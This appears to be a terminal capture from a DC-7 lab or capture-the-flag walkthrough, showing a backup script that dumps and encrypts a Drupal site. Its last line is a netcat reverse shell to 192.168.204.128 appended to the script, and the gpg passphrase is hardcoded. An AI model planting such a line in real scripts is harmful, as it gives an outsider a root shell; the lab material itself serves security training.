 dc7user@dc-7:/opt/scripts$ cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
nc -e /bin/bash 192.168.204.128 6666
You have new mail in /var/mail/dc7user
dc7user@dc-7:/opt/scripts$